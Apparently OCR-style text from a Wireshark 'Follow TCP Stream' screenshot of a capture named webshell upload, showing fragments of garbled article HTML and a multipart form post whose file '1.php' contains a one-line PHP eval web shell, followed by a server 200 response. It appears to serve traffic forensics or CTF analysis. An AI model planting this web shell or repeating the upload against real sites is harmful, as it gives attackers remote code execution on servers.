 Wireshark · 追踪 TCP 流 (tcp.stream eq 8) · webone_webshell_upload.pcap
.....</span><span style="line-height:200%;font-size:16px;"></span>
</p>
<p style="text-indent:32px;">
<span style="line-height:200%;font-family:......;font-size:16px;">................................................................
.......................................................................</span><span style="line-height:200%;font-family:calibri;font-size:16px;">200</sp
an><span style="line-height:200%;font-family:......;font-size:16px;">........................</span><span style="line-height:200%;font-family:calibri;fo
nt-size:16px;">A/B</span><span style="line-height:200%;font-family:......;font-size:16px;">...................................................</span><sp
an style="line-height:200%;font-family:calibri;font-size:16px;">600</span><span style="line-height:200%;font-family:......;font-size:16px;">............
................................................................................................................................................</span><
span style="line-height:200%;font-family:calibri;font-size:16px;">150</span><span style="line-height:200%;font-family:......;font-size:16px;">..........
.................</span><span style="line-height:200%;font-family:calibri;font-size:16px;">1300</span><span style="line-height:200%;font-family:......;f
ont-size:16px;">.....................</span><span style="line-height:200%;font-family:calibri;font-size:16px;">266</span><span style="line-height:200%;f
ont-family:......;font-size:16px;">.....................................................................................................................
.....................................................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
f4cf8eb6
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"
images/article/a.png
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="id"
10
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundaryUIPbEBT1j473BLOO--
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:12:30 GMT
Server: Apache/2.2.15 (CentOS)
分组 130。5 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（10 kB） 显示为 ASCII No delta times 流 8
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助